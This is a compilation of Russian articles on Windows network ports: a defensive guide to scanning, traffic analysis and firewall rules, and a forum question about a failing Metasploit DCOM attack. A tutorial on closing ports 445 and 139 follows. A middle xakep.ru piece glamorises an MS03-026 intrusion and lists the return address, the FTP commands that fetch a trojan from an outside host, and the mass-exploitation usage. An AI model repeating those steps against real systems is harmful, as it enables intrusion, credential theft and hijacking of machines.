Основы сетевых портов | Windows IT Pro/RE
Исследуем сетевые порты
Сетевые порты могут дать важнейшую информацию о приложениях, которые обращаются к компьютерам по сети. Зная приложения, которые используют сеть, и соответствующие сетевые порты, можно составить точные правила для брандмауэра, и настроить хост-компьютеры таким образом, чтобы они пропускали только полезный трафик. Построив профиль сети и разместив инструменты для распознавания сетевого трафика, можно более эффективно обнаруживать взломщиков — иногда просто анализируя генерируемый ими сетевой трафик. Эту тему мы начали рассматривать в первой части статьи, опубликованной в предыдущем номере журнала. Там приводились основные сведения о портах TCP/IP как фундаменте сетевой безопасности. Во второй части будут описаны некоторые методы для сетей и хост-компьютеров, с помощью которых можно определить приложения, прослушивающие сеть. Далее в статье будет рассказано о том, как оценить трафик, проходящий через сеть.
Блокирование сетевых приложений
Поверхность атаки по сети — общепринятый термин для описания уязвимости сети. Многие сетевые нападения проходят через уязвимые приложения, и можно существенно уменьшить площадь атаки, сократив число активных приложений в сети. Другими словами, следует отключить неиспользуемые службы, установить брандмауэр на выделенной системе для проверки законности трафика и составить исчерпывающий список управления доступом (access control list — ACL) для брандмауэра на периметре сети.
Каждый открытый сетевой порт представляет приложение, прослушивающее сеть. Поверхность атаки каждого сервера, подключенного к сети, можно уменьшить, отключив все необязательные сетевые службы и приложения. Версия Windows Server 2003 превосходит предшествующие версии операционной системы, так как в ней по умолчанию активизируется меньше сетевых служб. Однако аудит все же необходим, чтобы обнаружить вновь установленные приложения и изменения в конфигурации, которые открывают лишние сетевые порты.
Каждый открытый порт — потенциальная лазейка для взломщиков, которые используют пробелы в хост-приложении или тайком обращаются к приложению с именем и паролем другого пользователя (либо применяют другой законный метод аутентификации). В любом случае, важный первый шаг для защиты сети — просто отключить неиспользуемые сетевые приложения.
Сканирование портов
Сканирование портов — процесс обнаружения прослушивающих приложений путем активного опроса сетевых портов компьютера или другого сетевого устройства. Умение читать результаты сканирования и сравнивать сетевые отчеты с результатами хост-опроса портов позволяет составить ясную картину трафика, проходящего через сеть. Знание сетевой топологии — важное условие подготовки стратегического плана сканирования конкретных областей. Например, сканируя диапазон внешних IP-адресов, можно собрать ценные данные о взломщике, проникшем из Internet. Поэтому следует чаще сканировать сеть и закрыть все необязательные сетевые порты.
Внешнее сканирование портов брандмауэра позволяет обнаружить все откликающиеся службы (например, Web или электронная почта), размещенные на внутренних серверах. Эти серверы также следует защитить. Настройте привычный сканер портов (например, Network Mapper — Nmap) на проверку нужной группы портов UDP или TCP. Как правило, сканирование портов TCP — процедура более надежная, чем сканирование UDP, благодаря более глубокой обратной связи с ориентированными на соединения протоколами TCP. Существуют версии Nmap как для Windows, так и для Unix. Запустить базовую процедуру сканирования просто, хотя в программе реализованы и гораздо более сложные функции. Для поиска открытых портов на тестовом компьютере я запустил команду
nmap 192.168.0.161
На экране 1 показаны результаты сеанса сканирования — в данном случае компьютера Windows 2003 в стандартной конфигурации. Данные, собранные в результате сканирования портов, показывают наличие шести открытых портов TCP.
| Экран 1. Базовый сеанс сканирования Nmap |
- Порт 135 используется функцией отображения конечных точек RPC, реализованной во многих технологиях Windows — например, приложениях COM/DCOM, DFS, журналах событий, механизмах репликации файлов, формирования очередей сообщений и Microsoft Outlook. Данный порт должен быть блокирован в брандмауэре на периметре сети, но трудно закрыть его и одновременно сохранить функциональность Windows.
- Порт 139 используется сеансовой службой NetBIOS, которая активизирует браузер поиска других компьютеров, службы совместного использования файлов, Net Logon и службу сервера. Его трудно закрыть, как и порт 135.
- Порт 445 используется Windows для совместной работы с файлами. Чтобы закрыть этот порт, следует блокировать File and Printer Sharing for Microsoft Networks. Закрытие этого порта не мешает соединению компьютера с другими удаленными ресурсами; однако другие компьютеры не смогут подключиться к данной системе.
- Порты 1025 и 1026 открываются динамически и используются другими системными процессами Windows, в частности различными службами.
- Порт 3389 используется Remote Desktop, которая не активизирована по умолчанию, но на моем тестовом компьютере активна. Чтобы закрыть порт, следует перейти к вкладке Remote в диалоговом окне System Properties и сбросить флажок Allow users to connect remotely to this computer.
Обязательно следует выполнить поиск открытых портов UDP и закрыть лишние. Программа сканирования показывает открытые порты компьютера, которые видны из сети. Аналогичные результаты можно получить с помощью инструментов, расположенных на хост-системе.
Хост-сканирование
Помимо использования сетевого сканера портов, открытые порты на хост-системе можно обнаружить с помощью следующей команды (запускается на хост-системе):
netstat -an
Эта команда работает как в Windows, так и в UNIX. Netstat выдает список активных портов компьютера. В Windows 2003 Windows XP следует добавить параметр -o, чтобы получить соответствующий идентификатор процесса (program identifier — PID). На экране 2 показаны выходные результаты Netstat для того же компьютера, сканирование портов которого выполнялось ранее. Следует обратить внимание на то, что закрыто несколько портов, которые прежде были активны.
 |
| Экран 2. Список открытых портов, полученный с помощью Netstat |
Аудит журнала брандмауэра
Еще один полезный способ обнаружения сетевых приложений, которые отправляют или получают данные по сети, — собирать и анализировать больше данных в журнале брандмауэра. Записи Deny, в которых приводится информация с внешнего интерфейса брандмауэра, вряд ли будут полезны из-за «шумового трафика» (например, от червей, сканеров, тестирования по ping), засоряющего Internet. Но если записывать в журнал разрешенные пакеты с внутреннего интерфейса, то можно увидеть весь входящий и исходящий сетевой трафик.
Чтобы увидеть «сырые» данные трафика в сети, можно установить сетевой анализатор, который подключается к сети и записывает все обнаруженные сетевые пакеты. Самый широко распространенный бесплатный сетевой анализатор — Tcpdump для UNIX (версия для Windows называется Windump), который легко устанавливается на компьютере. После установки программы следует настроить ее для работы в режиме приема всех сетевых пакетов, чтобы регистрировать весь трафик, а затем подключить к монитору порта на сетевом коммутаторе и отслеживать весь трафик, проходящий через сеть. О настройке монитора порта будет рассказано ниже. Tcpdump — чрезвычайно гибкая программа, с помощью которой можно просматривать сетевой трафик с использованием специализированных фильтров и показывать только информацию об IP-адресах и портах либо все пакеты. Трудно просмотреть сетевые дампы в больших сетях без помощи соответствующих фильтров, но следует соблюдать осторожность, чтобы не потерять важные данные.
Объединение компонентов
До сих пор мы рассматривали различные методы и инструменты, с помощью которых можно обнаружить приложения, использующие сеть. Пришло время объединить их и показать, как определить открытые сетевые порты. Поразительно, как «болтливы» компьютеры в сети! Во-первых, рекомендуется познакомиться с документом Microsoft «Service overview and network port requirements for the Windows Server system» (http://support.microsoft.com/default.aspx?scid=kb;en-us;832017), в котором перечислены протоколы (TCP и UDP) и номера портов, используемые приложениями и большинством основных служб Windows Server. В документе описаны эти службы и используемые ими ассоциированные сетевые порты. Рекомендуется загрузить и распечатать это полезное для администраторов сетей Windows справочное руководство.
Настройка сетевого анализатора
Ранее отмечалось, что один из способов определить порты, используемые приложениями, — отслеживать трафик между компьютерами с помощью сетевого анализатора. Чтобы увидеть весь трафик, необходимо подключить сетевой анализатор к концентратору или монитору портов в коммутаторе. Каждому порту концентратора виден весь трафик каждого компьютера, подключенного к этому концентратору, но концентраторы — устаревшая технология, и большинство компаний заменяют их коммутаторами, которые обеспечивают хорошую производительность, но неудобны для анализа: каждый порт коммутатора принимает только трафик, направляемый одному компьютеру, подключенному к данному порту. Чтобы анализировать всю сеть, нужно отслеживать трафик, направляемый в каждый порт коммутатора.
Для этого требуется настроить монитор порта (разные поставщики называют его span port или mirrored port) в коммутаторе. Установить монитор порта в коммутаторе Cisco Catalyst компании Cisco Systems не составляет труда. Нужно зарегистрироваться на коммутаторе и активизировать режим Enable, затем перейти в режим configure terminal и ввести номер интерфейса порта коммутатора, на который следует посылать весь контролируемый трафик. Наконец, необходимо указать все отслеживаемые порты. Например, следующие команды обеспечивают мониторинг трех портов Fast Ethernet и пересылку копии трафика в порт 24.
interface FastEthernet0/24 port monitor FastEthernet0/1 port monitor FastEthernet0/2 port monitor FastEthernet0/3 end
В данном примере сетевой анализатор, подключенный к порту 24, будет просматривать весь исходящий и входящий трафик компьютеров, подключенных к первым трем портам коммутатора. Для просмотра созданной конфигурации следует ввести команду
show run
Чтобы сохранить новую конфигурацию, нужно использовать команду
write memory
Первоначальный анализ
Рассмотрим пример анализа данных, проходящих через сеть. Если для сетевого анализа используется компьютер Linux, то можно получить исчерпывающее представление о типе и частоте пакетов в сети с помощью такой программы, как IPTraf в режиме Statistical. Детали трафика можно выяснить с использованием программы Tcpdump.
В таблице приведены статистические выходные данные, собранные с помощью IPTraf в небольшой сети с Active Directory (AD) в течение 15 минут. Для краткости, тестирование проводилось вечером, когда никто из пользователей не обращался в сеть. В примере не показаны все порты Windows, но продемонстрированы приемы оценки портов и их привязки к службам и приложениям.
TCP 22. Наиболее активно работающий сетевой порт. Известно, что он используется программой Secure Shell (SSH), которую я применяю для подключения компьютера Linux с утилитой IPTraf.
UDP 138. Второй по частоте использования — UDP-порт 138, задействованный службой NetBIOS Datagram Service. В упомянутом выше документе Microsoft указывается, что данный порт используется несколькими службами Windows, в том числе Computer Browser, DFS, License, Messenger, Net Logon и Server. В группу портов TCP и UDP 135-139 входит несколько специфических портов, используемых многими приложениями Windows. По всей вероятности, некоторые из этих портов придется держать открытыми, что, к сожалению, открывает доступ к другим приложениям Windows.
TCP 80. Третий порт в списке — TCP-порт 80, который используется для незашифрованного трафика HTTP (Web). Но в режиме Statistics программы IPTraf нельзя определить, указывает ли данный трафик на попытки клиента обратиться к Web-серверу внутри сети или внутренний компьютер просто обращается к Web-серверу в Internet (более подробно о таком сценарии будет рассказано в следующем разделе).
UDP 137 и UDP 53. Эти порты используются службами преобразования имен Windows — в данном случае, NetBIOS и DNS.
UDP 67 и UDP 68. UDP-порты 67 и 68 используются DHCP-сервером для назначения динамических IP-адресов.
UDP 123. Данный порт зарезервирован для протокола Network Time Protocol (NTP) или, в случае Windows, Simple Network Time Protocol (SNTP). Этот протокол синхронизирует время между компьютером и NTP-сервером, например контроллером домена (DC).
Остальные порты получили лишь по одному пакету. Чтобы исследовать их, можно собирать статистику в течение более длительного времени и выявить закономерности, либо параллельно запустить Tcpdump и собрать больше данных, в частности, IP-адреса источника и назначения. Даже из приведенного общего вида можно извлечь информацию об этих пакетах. Например, каждый пакет имеет размер 229 байт; можно предположить, что одно приложение перескакивает между разными портами, но, чтобы утверждать это, требуется дополнительная информация.
Tcpdump
Tcpdump — превосходный инструмент командной строки для анализа сетей, который собирает детальные данные о пакетах в сети. Для того чтобы выяснить, где зарождается HTTP-трафик, можно воспользоваться командой
tcpdump -i eth2 -nq proto TCP port 80
В данном простом примере требуется лишь узнать IP-адреса компьютеров, использующих HTTP, поэтому были задействованы параметры, которые показывают только данные TCP-порта 80. Параметр -i eth2 указывает анализируемый интерфейс. В нашей тестовой сети eth2 — это сетевой адаптер, подключенный к монитору порта в коммутаторе.
Параметр -nq представляет собой два отдельных параметра: -n предписывает Tcpdump не преобразовывать хост-имен и имен служб, а -q переводит Tcpdump в быстрый (скрытый) режим. Наконец, нужно просматривать только данные трафика TCP-порта 80, поэтому добавлена команда
proto TCP port 80
которая ограничивает объем рассматриваемых данных.
На экране 3 показаны выходные данные команды. Через порт 80 работают только два компьютера в сети 192.168.0.0. Отсюда можно сделать вывод, что компьютер по адресу 192.168.0.112 пытается обратиться к Web-серверу по адресу 192.168.0.7. Теперь можно проверить, находится ли по этому адресу законный Web-сервер, или классифицировать находку иным образом. Список всех параметров приведен на главной странице Tcpdump. Возможности этой программы широки.
Используя справочную таблицу сетевых портов в сочетании с результатами нескольких сеансов сканирования портов, можно составить карту сигнатур полезного трафика в сети. Затем можно будет отмечать отклонения от нормы.
Подготовка набора правил брандмауэра
Чтобы составить набор правил брандмауэра — особенно в сложных ситуациях, например в демилитаризованной зоне (DMZ), — следует применять все перечисленные выше методы оценки сетевого трафика. С их помощью можно точно установить задействованные сетевые порты. На основе этих данных строится набор правил брандмауэра. В DMZ изолируются компьютеры, которые принимают прямые соединения с Internet (например, внешние почтовые серверы, Web-серверы) от других серверов во внутренней сети. Компьютеры в DMZ также должны устанавливать соединения с некоторыми компьютерами во внутренней сети, поэтому необходимо создать набор правил брандмауэра, который разрешает такое соединение.
Рассмотрим два метода, с помощью которых можно определить списки ACL для правил брандмауэра в тестовой DMZ. Предположим, что Web-серверу в DMZ требуется извлечь данные из системы Microsoft SQL Server во внутренней сети. Вместо туманного правила, которое разрешает соединение между IP-адресом Web-сервера и IP-адресом системы SQL Server, следует составить списки ACL, которые разрешают только обращения к SQL Server.
Один из способов подготовки такого ACL — контролировать монитор порта и составить ACL на основе анализа обнаруженного трафика. Для этого нужно установить монитор порта на DMZ-интерфейсе брандмауэра и активизировать анализатор сети. На данном этапе следует убедиться, что между DMZ и внутренней подсетью правила брандмауэра не действуют. Затем требуется сгенерировать типичный сетевой трафик с помощью Web-приложения, как это делали бы пользователи. После просмотра данных сетевого анализатора нужно записать все уникальные IP-адреса и соединения сетевого порта. Наконец, на основе собранной информации следует составить и разместить списки ACL брандмауэра. В данном примере требуется, чтобы Web-сервер инициировал соединения с SQL Server. SQL Server использует TCP-порт 1433, поэтому в результатах сетевого анализатора должны быть пакеты, направляемые в этот порт. Однако, если Web-сервер является членом домена, DC которого находятся во внутренней сети, можно ожидать интенсивного сетевого трафика от Web-сервера к DC. После анализа результатов анализатора следует разрешить в ACL брандмауэра весь необходимый сетевой трафик.
Второй метод обнаружения портов, необходимых Web-серверу для связи с машиной SQL Server, — метод проб и ошибок, который заключается в создании и развертывании ACL, запрещающего трафик между DMZ и внутренней сетью.
Начав использовать Web-сервер, следует отыскать в журналах брандмауэра блокированные пакеты (вероятно, их будет много). Для каждого блокированного пакета необходимо исследовать и оценить адреса источника и назначения, а также информацию о сетевом порте. Затем составляются списки ACL, которые разрешают полезный трафик. Эту процедуру следует повторять до тех пор, пока из журнала не исчезнут записи Deny для пакетов, пересылаемых между DMZ и внутренней сетью.
Знание — лучшая защита
Итак, в этой и предыдущей статьях было рассказано о месте сетевых портов в общей сетевой модели, а также о средствах обнаружения и мониторинга сетевых приложений. Вооружившись этой информацией, любой ИТ-специалист сможет приступить к изучению сети, чтобы лучше понять и защитить свой участок Internet.
Джеф Феллинг — Директор по информационной безопасности компании Quantive. Автор книги IT Administrator?s Top 10 Introductory Scripts for Windows (издательство Charles River Media). [email protected]
Поделитесь материалом с коллегами и друзьями
www.osp.ru
Вся правда о RPC DCOM уязвимости
Уязвимость была устрашающей, правда
готовый эксплоит оказался недоступен для
основной массы людей… Наверное поэтому
никто не чувствовал страха…
16/7/2003
Группа польских экспертов в области
безопасности компьютерных технологий «Last
Stage of Delirium» сообщила публике о найденной
контексте RPC протокола. Это было чем-то
потрясающим, поскольку данный протокол
использовался практически всеми
существующими на этот момент версиями Windows.
Уязвимыми оказались ОС Windows NT, Windows XP, Windows 2000
и даже Windows Server 2003 был под прицелом. Этого
было более чем достаточно, чтобы завладеть
компьютерами большинства пользователей
сети Internet. Более того, многие серверы не
блокировали входящие пакеты на 135 порт,
именно он использовался для атаки. Что
делало их потенциальными жертвами.
17/7/2003
Но спустя несколько часов Todd Sabin сообщает,
что уязвимыми являются все сервисы RPC. Это
значит, что настройка брандмауэра на
блокировку 135 порта является не достаточным
средством защиты. Опасности подвергаются
компьютеры с открытыми 135 (UDP/TCP), 139, 445 и 593
портами. СМИ освещают данную ошибку, как
потенциальную угрозу для безопасности
катастрофе. Но поскольку публичного
эксплоита выпущено не было, все продолжали
жить своей прежней жизнью не задумываясь о
последствиях его появления в массах.
Но не все так пассивно отреагировали на
появление данной уязвимости. Хакеры
понемногу начинали писать приватные
эксплоиты, а script kids продолжали ждать его
появления. Результат не заставил себя долго
ждать. В течении нескольких дней появляются
некоторые наработки в этой области,
появляются первые эксплоиты. Тем не менее
большинство из них просто провоцирует сбой
на удаленной системе. Что можно объяснить,
поскольку технических деталей по поводу
найденной уязвимости известно не было. Хотя
некоторые версии ОС уже успешно
эксплуатировались.
25/7/2003
Этот день стал переломным в истории
эксплуатации данной уязвимости. Наконец
появляется техническое описание проблемы.
эксплоитов, под разные версии Windows.
Некоторые из них имеют даже графический
интерфейс, а иногда и функцию сканирования
определенного диапазона IP адресов.
Именно в этот момент началась массивная
атака хакеров на рядовых пользователей.
Более того, появился интернет червь MS Blast,
который с легкостью проникал на компьютеры
подключенные к Интернету и даже в
корпоративные сети крупнейших компаний
мира. В опасности оказались все…
Напасть на удаленную машину не составляет
особого труда. Поэтому script kids взялись за
свое дело. Кража кредитных кард и приватных
эксплоитов возросла в несколько раз. И
многие лакомые сегменты сети стали
пробоваться на вкус. Именно этим занялся
один хакер. Он давно хотел захватить сервер,
но приличной уязвимости под него до этого
не было. А не воспользоваться таким
подарком судьбы он просто не мог.
Пьеса в три акта
Первое, что пришлось ему сделать перед
атакой, это проверить какая именно
операционная система установлена на
сервере. Для этого он воспользовался
утилитой nmap. Хакер не раз уже писал о ее
возможностях, но я повторюсь и скажу, что
она используется для определения версии ОС
на удаленном компьютере. Благо она
существует как для Windows, так и для *nix. А
поскольку хакер для своей работы
использовал Windows, то его выбор пал на
графический вариант nmap.
Несколько минут работы сканера и
результат позитивный. 135 порт оказался
открытым и не защищенным брандмауэром. Это
было началом конца, началом долгожданной
атаки. На этот момент уже было написано
много эксплоитов, в том числе и «RCP Exploit GUI #2».
Его отличительной чертой было то, что он
имел графический интерфейс и содержал в
себе встроенные функции сканирования
диапазона IP, а также FTP сервер.
Запустив эксплоит, он указал адрес
целевого компьютера. Но в списке ОС для
атакуемых машин Windows NT указан не был. А ведь
именно она была установлена на сервере. Это
серьезная проблема, поскольку чтобы
запустить эксплоит необходимо знать его
точный адрес в памяти, чтобы потом передать
на него управление. Немного покопавшись в
файлах, скачанных вместе с эксплоитом он
нашел небольшой список адресов под широкую
разновидность линейки Windows. Среди них
присутствовал и Windows NT с предустановленным
Service Pack 4. Именно его значение он указал в
качестве адреса возврата, плюнув на ручной
выбор ОС. Число 0xE527F377 стало его тайным
пропуском в жизнь сервера. И он начал атаку.
Система сдалась без каких-либо
происшествий, так у хакера появился reverse-shell
с удаленным сервером. Теперь, когда он мог
исполнять на нем все что угодно, пришло
время установить Троян. Среди большого
числа возможных, был выбран DonaldDick. Для
осуществления своего плана ему пришлось
получить хостинг на бесплатном сервере с
поддержкой FTP. Вполне подошел BY.RU, именно
туда он и закачал сервер для трояна. Теперь,
когда DonaldDick стал доступным по FTP, он обратно
взялся за жертву, а точнее начал закачивать
на нее сервер трояна. Это был хорошо
продуманный план, поскольку уязвимость
могли пропатчить, а троян он и в Африке
троян. Набрав в консоли ftp он принялся
закачивать файл. Весь процесс занял у него,
написания всего лишь пяти строк:
open by.ru
имя_сервера.by.ru
пароль
get fooware.exe
bye
Где fooware.exe это переименованный сервер для
DonaldDick. Когда файл закачался, ему осталось
только запустить его. Для этого он просто
написал имя файла (fooware.exe) и с наслаждением
нажал Enter… После чего хакер получил удобный
контроль над сервером.
Но знаете как оно всегда бывает, когда
находишь что-то интересное продолжаешь с
этим играть. Так и наш Хакер захотел
получить более чем одну систему. Посмотрев,
что эксплоит KaHt
2 позволяет провести массивное
сканирование, он взялся за работу, а точнее
за работу взялся KaHt. Его использование
оказалось не трудным. Так например, чтобы
про сканировать сеть с IP 192.168.0.* (класс С), ему
нужно было набрать «KaHt.exe 129.168.0.1
192.168.0.254″. Что собственно он и сделал,
после чего периодически проверял
результаты. Таким образом он получил доступ
к еще большему количеству пользователей, от
которых потом сумел получить пароли на
разные сервисы, почты, и много другой
полезной информации. Не говоря уже про то,
что он стал пользоваться многими из них как
анонимными прокси.
Пища к размышлению
Хотя Microsoft давно выпустила заплатку,
пользователи и админы не спешат
устанавливать патчи, надеясь что их сеть не
будет никому интересной. Но таких хакеров
большое количество и установка патча это
скорее необходимость, нежели возможность.
Еще можно блокировать все входящие пакеты
на 135, 139, 445 и 593 порты.
Естественно, что все это хакер делал через
анонимную прокси, а в результате почистил
за собой следы присутствия в системе. Но вам
следует задуматься, прежде чем повторять
его подвиги. Ведь такие действия считаются
противозаконными и могут закончиться для
вас достаточно плачевно…
Патч:
http://www.microsoft.com/technet/security/bulletin/MS03-026.asp
KaHT II
RPC Exploit GUI v2
DCOM Win 32 эксплоит
xakep.ru
Неудачная атака. Windows XP, 135 порт.
Уважаемые гуру, видимо, ввиду отсутствия опыта и достаточного количества знаний я зашёл в тупик. Прошу совет — что я делаю не так?Итак: захожу в локальную сеть по WI-FI, сканирую диапазон и вижу довольно редкую в наше время машину Win XP с открытым 135 портом.

Запускаю metasploit, применяю эксплойт ms03_026_dcom с начинкой windows/shell_bind_tcp.
Сессия создаётся: «Command shell session 1 opened» — но дальше ничего не происходит. Ждал несколько раз и очень долго.

Перевожу сессию в фон, пытаюсь получить meterpreter, процесс идёт очень медленно и всегда обрывается (в разных местах). Пробовал несколько раз.

То же самое пытаюсь проделать с помощью armitage — эффект тот же.

Что делать?
codeby.net
как закрыть порт 445, особенности и рекомендации
Вирус WannaCry, он же WannaCrypt или Wanna Decryptor, поразил виртуальный мир в мае 2017 года. Вредоносная программа проникала в локальные сети, заражая один компьютер за другим, шифровала файлы на дисках и требовала от пользователя перевести вымогателям от $300 до $600 за их разблокировку. Аналогичным образом действовал вирус Petya, получивший едва ли не политическую известность летом 2017 года.
Оба сетевых вредителя проникали в операционную систему компьютера-жертвы через одну и ту же дверь — сетевые порты 445 или 139. Вслед за двумя крупными вирусами и более мелкие виды компьютерной заразы начали эксплуатировать эту уязвимость. Что же это за порты, которые сканируют все, кому не лень?

За что отвечают порты 445 и 139 в ОС Windows
Данные порты используются в системе Windows для совместной работы с файлами и принтерами. Первый порт отвечает за работу протокола Server Message Blocks (SMB), а через второй работает протокол Network Basic Input-Output System (NetBIOS). Оба протокола позволяют компьютерам под управлением Windows подключаться по сети к «расшаренным» папкам и принтерам поверх основных протоколов TCP и UDP.
Начиная с Windows 2000, совместная работа с файлами и принтерами по сети осуществляется в основном через порт 445 по прикладному протоколу SMB. Протокол NetBIOS использовался в более ранних версиях системы, работая через порты 137, 138 и 139, и данная возможность сохранилась в более поздних версиях системы в качестве атавизма.

Чем опасны открытые порты
Открытые порты 445 и 139 представляет собой незаметную, но значимую уязвимость в Windows. Оставляя данные порты незащищенными, вы широко распахиваете дверь на свой жесткий диск для непрошеных гостей вроде вирусов, троянов, червей, а также для хакерских атак. А если ваш компьютер включен в локальную сеть, то риску заражения вредоносным программным обеспечением подвергаются все ее пользователи.
Фактически, вы открываете совместный доступ к своему жесткому диску любому, кто сумеет получить доступ к данным портам. При желании и умении злоумышленники могут просмотреть содержимое жесткого диска, а то и удалить данные, форматировать сам диск или зашифровать файлы. Именно это и делали вирусы WannaCry и Petya, эпидемия которых прокатилась по миру этим летом.
Таким образом, если вы заботитесь о безопасности своих данных, будет не лишним узнать, как закрыть порты 139 и 445 в Windows.

Выясняем, открыты ли порты
В большинстве случаев порт 445 в Windows открыт, так как возможности совместного доступа к принтерам и файлам автоматически включаются еще при установке Windows. Это можно легко проверить на своей машине. Нажмите сочетание клавиш Win + R, чтобы открыть окно быстрого запуска. В нем введите “cmd” для запуска командной строки. В командной строке наберите “netstat –na” и нажмите Enter. Данная команда позволяет просканировать все активные сетевые порты и вывести данные об их статусе и текущих входящих подключениях.
Через несколько секунд появится таблица статистики по портам. В самом верху таблицы будет указан IP-адрес порта 445. Если в последнем столбце таблицы будет стоять статус “LISTENING”, то это означает, что порт открыт. Аналогичным образом можно найти в таблице порт 139 и выяснить его статус.

Как закрыть порты в Windows 10/8/7
Существует три основных метода, позволяющих закрыть порт 445 в Windows 10, 7 или 8. Они не сильно отличаются друг от друга в зависимости от версии системы и достаточно просты. Можно попробовать любой из них на выбор. Этими же способами можно закрыть и порт 139.

Закрываем порты через брандмауэр
Первый метод, позволяющий закрыть 445 порт в Windows, является наиболее простым и доступен практически любому пользователю.
- Перейдите в Пуск > Панель управления > Брандмауэр Windows и нажмите на ссылку Дополнительные параметры.
- Нажмите Правила для входящих исключений > Новое правило. В отобразившемся окне выберите Для порта > Далее > Протокол TCP > Определенные локальные порты, в поле рядом введите 445 и нажмите Далее.
- Далее выберите Блокировать подключение и опять нажмите Далее. Установите три галочки, снова Далее. Укажите название и, при желании, описание нового правила и нажмите Готово.
Теперь возможность входящего соединения на порт 445 будет закрыта. Если необходимо, аналогичное правило можно создать и для порта 139.
Закрываем порты через командную строку
Второй метод включает в себя операции с командной строкой и больше подходит для продвинутых пользователей Windows.
- Нажмите Пуск и в строке поиска в нижней части меню наберите “cmd”. В отобразившемся списке кликните правой кнопкой мыши на cmd и выберите Запуск от имени администратора.
- В окно командной строки скопируйте команду netsh advfirewall set allprofile state on. Нажмите Enter.
- Затем скопируйте следующую команду: netsh advfirewall firewall add rule dir=in action=block protocol=TCP localport=445 name=»Block_TCP-445″. Нажмите Enter еще раз.
В результате выполнения процедуры так же будет создано правило брандмауэра Windows для закрытия порта 445. Некоторые пользователи, впрочем, сообщают, что данный метод не работает на их машинах: при проверке порт остается в статусе “LISTENING”. В этом случае следует попробовать третий способ, который также достаточно прост.
Закрываем порты через реестр Windows
Блокировать соединения на порт 445 можно также путем внесения изменений в системный реестр. Использовать данный метод следует с осторожностью: реестр Windows является основной базой данных всей системы, и случайно допущенная ошибка может привести к непредсказуемым последствиям. Перед работой с реестром рекомендуется сделать резервную копию, например, с помощью программы CCleaner.
- Нажмите Пуск и в строке поиска введите “regedit”. Нажмите Enter.
- В дереве реестра перейдите в следующий каталог: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters.
- В правой части окна отобразится список параметров. Нажмите правой кнопкой мыши в свободной области списка и выберите Создать. В раскрывающемся меню выберите Параметр DWORD (32-bit) или Параметр DWORD (64-bit) в зависимости от типа вашей системы (32-битная или 64-битная).
- Переименуйте новый параметр в SMBDeviceEnabled, а затем дважды кликните по нему. В отобразившемся окне Изменение параметра в поле Значение замените 1 на 0 и нажмите OK для подтверждения.
Этот способ является наиболее эффективным, если точно следовать приведенной выше инструкции. Следует отметить, что он относится только к порту 445.
Для того чтобы защита была эффективнее, после внесения изменений в реестр можно также отключить службу Windows Server. Для этого выполните следующее:
- Нажмите Пуск и в строке поиска введите «services.msc». Откроется список системных служб Windows.
- Найдите службу Server и дважды кликлите по ней. Как правило, она располагается где-то в середине списка.
- В отобразившемся окне в раскрывающемся списке Тип запуска выберите Отключена и нажмите ОК.
Заключительные советы
Приведенные выше методы (за исключением третьего) позволяют закрыть не только порт 445, но и порты 135, 137, 138, 139. Для этого при выполнении процедуры просто заменяйте номер порта на нужный.
Если вам впоследствии понадобится открыть порты, просто удалите созданное правило в брандмауэре Windows или измените значение созданного в реестре параметра с 0 на 1, а потом включите обратно службу Windows Server, выбрав в списке Тип запуска значение Автоматически вместо Отключена.
